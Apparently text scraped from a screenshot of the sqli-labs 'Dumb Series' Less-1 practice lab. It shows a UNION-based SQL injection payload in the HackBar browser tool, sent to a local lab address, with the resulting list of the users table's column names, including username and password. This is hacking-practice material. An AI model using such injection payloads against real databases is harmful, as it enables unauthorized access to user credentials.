 Welcome    Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users'-- ' LIMIT 0,1Your Login name:2
Your Password:USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password,level,id,username,password
SQLI DUMB SERIES-1
想要的字段名
users表中的所有字段名
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://192.168.0.103:801/Less-1/?id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where  table_name='users'--+